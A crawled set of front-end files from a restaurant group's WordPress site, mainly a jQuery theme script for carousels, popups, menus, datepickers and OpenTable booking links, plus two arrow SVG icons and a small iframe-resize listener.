request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/js/myscripts.js?ver=1769903452
body_size: 3665
content:




jQuery(window).load(function($){
	
	
	
	jQuery( function($) {
		
		var mastheadheight;
		
		//$(window).stellar();
		
		
		
		function makeeven(e){
			$(e).css('height','inherit');
			var maxHeight;
			var heights = $(e).map(function ()
			{
				return $(this).outerHeight();
			}).get(),
		
			maxHeight = Math.max.apply(null, heights);
			$(e).css('height',maxHeight);
		}
		
		/* fix vertical when not overflow
		call fullscreenFix() if .fullscreen content changes */
		function fullscreenFix(){
			var h = $('body').height();
			// set .fullscreen height
			$(".content-b").each(function(i){
				if($(this).innerHeight() > h){
					$(this).closest(".fullscreen").addClass("overflow");
				}
			});
		}
		$(window).resize(fullscreenFix);
		fullscreenFix();
		
		/* resize background images */
		function backgroundResize(){
			var windowH = $(window).height();
			var windowW = $(window).width();
			$(".background").each(function(i){
				var path = $(this);
				// variables
				var contW = path.width();
				var contH = path.height();
				var imgW = path.attr("data-img-width");
				var imgH = path.attr("data-img-height");
				var ratio = imgW / imgH;
				// overflowing difference
				var diff = parseFloat(path.attr("data-diff"));
				diff = diff ? diff : 0;
				// remaining height to have fullscreen image only on parallax
				var remainingH = 0;
				if(path.hasClass("parallax")){
					var maxH = contH > windowH ? contH : windowH;
					remainingH = windowH - contH;
				}
				// set img values depending on cont
				imgH = contH + remainingH + diff;
				imgW = imgH * ratio;
				// fix when too large
				if(contW > imgW){
					imgW = contW;
					imgH = imgW / ratio;
				}
				//
				path.data("resized-imgW", imgW);
				path.data("resized-imgH", imgH);
				path.css("background-size", imgW + "px " + imgH + "px");
			});
			
			
			
			var grid_block_width = $('.grid_block').outerWidth();
			$('.grid_block').css('height',grid_block_width);
			
			mastheadheight = $('.masthead').height(); 
			
			if($(window).width() > 768) {
				makeeven('.mid_even');
			} else {
				$('.mid_image').css('height','40vh');
			}
			
			
			
			$( ".event_block_wrap" ).each(function() {
			  var image_box = $( this ).find( ".event_image" );
			  var text_box_height = $( this ).find( ".box_wrap" ).outerHeight();
			  
			  if($(window).width() > 768) {
				  	$(image_box).css('height',text_box_height);
				  
				  	
			  } else {
				  $(image_box).css('height',text_box_height/1.6);
				  
			  }
				
			});
			
			
			makeeven('.feature_even');
				makeeven('.home_property_block .text');
			
		}
		$(window).resize(backgroundResize);
		//$(window).focus(backgroundResize);
		//backgroundResize();
		
		setTimeout(
		  function() 
		  {
			backgroundResize();
			$('.main_wrap, .top_nav, .navbar-brand-new').css('opacity','1');
			if ($("body.home")[0]){
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				}
			} else {
				
				if($(window).width() > 767) {
					/*
				  	$(window).stellar({
						horizontalScrolling: false,
    					//verticalOffset: 0,
    					horizontalOffset: 0
						
					});
					*/
				  } else {
					  /*
					 $(window).stellar({
						horizontalScrolling:false,
						verticalOffset: 0,
							horizontalOffset: 0

					}); */
				  }
			  
				
			}
		  }, 400);
		  
		  
		  
		  setTimeout(
		  function() 
		  {
			backgroundResize();
			
		  }, 600);
		  
		
		var home_url = $('.navbar-brand-new').attr('href'); 
		
		function pageScroll(){
			
			var w = $(window).width();
			var h = $(window).height();
			
			$window = $(window);
			var s = $window.scrollTop();
			
			
			
			
			if($(window).width() > 8 ){
				
				var percent = s/30;
				var percent2 = s*1.8;
				var translate = (0)+percent;
				var translate2 = (0)+percent2;
				var minustranslate = (0)-percent;
			
				$('.masthead').css({transform: 'translateX(0%) translateY(' + translate +'%)'});
				//$('.menu_tab').css({transform: 'translateX(0%) translateY(' + translate2 +'%)'});
				
				
				var stickyHeaderTop = $('.masthead').height()/3.2;
			
				
				var fadeout = 1-($(window).scrollTop()/(stickyHeaderTop*2));
				
				if( $(window).scrollTop() > stickyHeaderTop || $('.page-template-default').length ) {
					
					//$('.navbar').css('background','rgba(255,255,255,1)');
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar-nav > li > a').css('color','#000 !important');
					//$('.navbar-nav > li.active > a').css('color','#be1e2d !important');
					//$('.navbar-nav > li.gift > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #000');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').addClass('black');
					//$('.navbar .bg').css('border-bottom','1px solid #ddd');
					
					
				} else {
					//$('.navbar .bg').css('opacity','1');
					//$('.navbar').css('background','rgba(255,255,255,0)');
					//$('.navbar-nav > li > a').css('color','#fff !important');
					//$('.navbar-nav .end a').css('border-right','1px solid #fff');
					//$('.side_menu .menu_lines span').css('background','#000');
					//$('.navbar-nav > li.gift > a').removeClass('black');
					//$('.navbar .bg').css('border-bottom','none');
				}
					
				
			
				
				
			} else {
				
				
				
			}
			
			
			
			
		}
		$(window).resize(pageScroll);
		//$(window).focus(pageScroll);
		$(window).scroll(pageScroll);
		//pageScroll();
		//setInterval(pageScroll, 20);
		setTimeout(
		  function() 
		  {
			pageScroll();
		  }, 400);
		  
		  
		  $('.scroll_arrow_image').on('click', function() {
			
			$('body, html').animate({scrollTop: mastheadheight-5}, 1000, 'easeInOutCubic');
		  });
		  
		 
		
		var home_url = $('.navbar-brand-new').attr('href');
		
		$('.masthead_slider').slick({
			  dots: false,
			  infinite: true,
			  arrows:false,
			  pauseOnHover:false,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$( ".slidenext" ).click(function() {
			$('.masthead_slider').slick('slickNext');
		});
		$( ".slideprev" ).click(function() {
			$('.masthead_slider').slick('slickPrev');
		});
		
		
		$('.home_body_slide').slick({
			  dots: false,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_left_white.svg"></div>',
		  	 nextArrow: '<div class="slidenext"><img src="'+home_url+'/wp-content/themes/sitetheme/library/images/slide_right_white.svg"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1
		});
		
		$('.property_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 3,
			  centerMode: true,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  variableWidth: true,
			  responsive: [
				{
				  breakpoint: 768,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 2
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					centerMode: true,
					centerPadding: '40px',
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		$('.weddings_testimonials_slider').slick({
			  dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 2,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
			  responsive: [
				{
				  breakpoint: 768,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				},
				{
				  breakpoint: 480,
				  settings: {
					arrows: false,
					slidesToShow: 1
				  }
				}
			  ]
		});
		
		
		$('.feature_block_slider').slick({
			 dots: true,
			  infinite: true,
			  arrows:true,
			  pauseOnHover:true,
			 prevArrow: '<div class="slideprev"></div>',
		  	 nextArrow: '<div class="slidenext"></div>',
			  autoplay: true,
			  autoplaySpeed: 4000,
			  speed: 1000,
			  fade: false,
			  focusOnSelect: true,
			  cssEase: 'ease',
			  slidesToShow: 1,
			  lazyLoad: 'ondemand',
			  slidesToScroll: 1,
		});
		
		
		
			
			$("#my-menu").mmenu({
			 //options
			 navbar: {
					title: '<div id="menu_close_wrap"><div class="menu_close"></div><span>Close</span></div>'
				},
			 extensions: ["border-full"],
			 extensions: ["theme-dark"],
			 "extensions": [
				"position-back",
				"position-left"
			 ],
				offCanvas: {
				   position  : "left",
				   pageSelector: "#my-wrapper"
				},
				classNames: {
					fixedElements: {
					   fixed: "fix",
					   sticky: "stick"
					}
				 }
			
      
      		});
			
			var api = $("#my-menu").data( "mmenu" );
			
			api.bind('open:finish', function () {
				console.log('opened');
				
				$(".menu_close, #menu_close_wrap span").click(function() {
					//console.log('close');
				 api.close();
			  });
			});
		  
		 
		
		
		$('.content_blocks').isotope({
				itemSelector: '.m-item',
				layoutMode: 'masonry',
				  masonry: {
				  columnWidth:'.m-item',
				  gutter: 0
				  },
				resizesContainer: true
		  });
		
		
		
		
		$( ".book_venues" ).click(function() {
            event.preventDefault();
			//var venue_book = $('#venue_book').find(":selected").text();
			//var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('#venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			$('.popform').css('opacity',0.1);
			//$("#venue_book").val($("#venue_book option:first").val());
			
			$.magnificPopup.open({
				items: {
    				src: '#info-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
				
			
		});
        
        $('.open-popup').magnificPopup({
		  type:'inline',
		  mainClass: 'mfp-fade',
		  showCloseBtn: false,
		  midClick: true,
			closeOnBgClick:false,
			callbacks: {
				open: function() {
					$('html').css('margin-right', 0);
				}
			}
		});
        
		$('#venue_book').on('change', function() {
			
			var optionValue = $(this).val();
			var venue_book = $(this).find(":selected").text();
			var linkValue = $(this).find(':selected').data('link');
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			
			$('.popform').css('opacity',1);
			console.log(venue_book);
			//$('.book_page_book').css('opacity',1);
			if(optionValue){
				/* $('.reserve_wrap').css('opacity',1);
				$('.book_link').css('opacity',0);
				$('.book_link').css('z-index',-1); */
			} else {
				/* $('.reserve_wrap').css('opacity',0);
				$(".book_link_external").attr("href", linkValue);
				$('.book_link').css('opacity',1);
				$('.book_link').css('z-index',10); */
			}
		});
		
		$( ".enquiry_popup" ).click(function(event) {
			event.preventDefault();
			$.magnificPopup.open({
				items: {
    				src: '#enquiry-popup', // can be a HTML string, jQuery object, or CSS selector
    				type:'inline',
  				},
				mainClass: 'mfp-fade',
				showCloseBtn: false,
				midClick: true,
				closeOnBgClick: false,
			  
				});
		});
		
		$('.popup_youtube').magnificPopup({
			disableOn: 700,
			type: 'iframe',
			mainClass: 'mfp-faded',
			removalDelay: 160,
			preloader: false,
	
			fixedContentPos: false
		});
		
		function findproperty(){
			var theID = $('.theID').text();
			
			//console.log(theID);
			//var thevenue = $('#venue_book').find(":selected").text();
			
			$("#venue_book option").filter(function() {
				return $(this).data('post') == theID;
			}).prop("selected", true);
		}
		findproperty();
		
		$( ".popup_close" ).click(function() {
			$('.masthead_slider').slick('slickNext');
			
			setTimeout(
		  function() 
		  {
			$.magnificPopup.close();
		  }, 400);
				
		});
		
		
		$( "#resDate" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
			//$("#resDate").datepicker("setDate", new Date());
		$( "#resDate2" ).datepicker({ dateFormat: 'dd M yy', minDate: 0 });
		
		  
		  $( ".book_it" ).click(function() {
			otSubmit();
		});
		
		$( ".book_it2" ).click(function() {
			otSubmit2();
		});
		
		
		
		
		
		 function otSubmit() {
			 var venue_book = $('#venue_book').find(":selected").text();
			var linkValue = $('#venue_book').find(':selected').data('link');
			//console.log(venue_book);
			var optionValue = $('#venue_book').val();
			$('.open_table_id').html(optionValue);
			$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id').text();
			 //console.log(open_table_id);
			 var date = $('#resDate').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		
		
		 function otSubmit2() {
			 //var venue_book = $('.single_book_wrap #venue_book').find(":selected").text();
			//var linkValue = $('.single_book_wrap #venue_book').find(':selected').data('link');
			//console.log(venue_book);
			//var optionValue = $('.single_book_wrap #venue_book').val();
			//$('.open_table_id').html(optionValue);
			//$('.venue_name').html(venue_book);
			 
			 var open_table_id = $('.open_table_id_single').text();
			 //console.log(open_table_id);
			 var date = $('#resDate2').datepicker().val();
			 date = $.datepicker.parseDate("dd M yy", date);
			date = $.datepicker.formatDate( "yy-mm-dd", date );
			 var rid = open_table_id;
			 var partySize = document.getElementById('partySize2').value;
			 var dateTime = date + 'T' +
			document.getElementById('resTime2').value;
			 var url = '//www.opentable.ie/restaurant/profile/' + rid +
			'/reserve?covers=' + partySize + '&datetime=' + dateTime + '&restref=' + rid;
			
			 window.open(url);
		 }	
		
		AOS.init({
			easing: 'ease-in-out-cubic',
		  	startEvent: 'myEvent'
		  });
		  
		 
		  setTimeout(
		  function() 
		  {
			document.dispatchEvent(new Event('myEvent'));
		  }, 1000);
		  
		  /*
		  $('#tool-category-select').submit(function(){
			  event.preventDefault();
			var filter = $('#tool-category-select');
			var selected = $(filter).find(":selected").val();
			//$(this).find('.the_submit').text('loading...');
			//var thelink = home_url + '/vacancies/';
			var contents = home_url + '/vacancy_sector/' +  selected + '/#vacancy-listing > *';
			//http://localhost:8888/pressupnew/vacancy_sector/back-of-house/
			console.log(contents);
			
			$("#vacancy-listing").load(contents, function(e){
				//$(this).find('.the_submit').text('View');
				//console.log(contents);
			});
			
			$.get('http://localhost:8888/pressupnew/vacancy_sector/back-of-house/#vacancy-listing', function(data) {
				 $("#vacancy-listing").replaceWith(data);
			});
			//return false;
		}); */
		
		$('.vacancy_filter').niceSelect();
		
		$('#filter').submit(function(){
			var filter = $('#filter');
			$.ajax({
				url:filter.attr('action'),
				data:filter.serialize(), // form data
				type:filter.attr('method'), // POST
				beforeSend:function(xhr){
					filter.find('button').text('Loading....'); // changing the button label
					$('#response').css('opacity','0.3');
				},
				success:function(data){
					filter.find('button').text('Apply filter'); // changing the button label back
					$('#response').html(data); // insert data
					$('#response').css('opacity','1');
				}
			});
			return false;
		});
		
		
		$('.contact_form .contact_select select').on('change', function() {
		  //alert( this.value );
			$('.email_send_field input').val(this.value );
		});
		
	});
});

--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_right_white.svg
body_size: 42
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="7.446,21.888 4.396,18.837 10.252,12.979 4.396,7.121 7.446,4.069 16.355,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://oliverdunnerestaurants.com/wp-content/themes/sitetheme/library/images/slide_left_white.svg
body_size: 53
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="22.318px" height="25.87px" viewBox="0 0 22.318 25.87" enable-background="new 0 0 22.318 25.87" xml:space="preserve">
<g>
	<polygon fill="#FFFFFF" points="13.304,4.07 16.354,7.122 10.498,12.979 16.354,18.837 13.304,21.889 4.395,12.979 	"/>
</g>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://oliverdunnerestaurants.com/wp-content/plugins/voucher-connect/js/resize-iframe.js?ver=1.0
body_size: -120
content:
jQuery(document).ready(function($) {
    window.addEventListener('message', function(event) {
        // Optional: Check event.origin here for security
        if (event.data.hasOwnProperty('frameHeight') && event.data.hasOwnProperty('frameId')) {
            $('#' + event.data.frameId).height(event.data.frameHeight);
        }
    }, false);
});
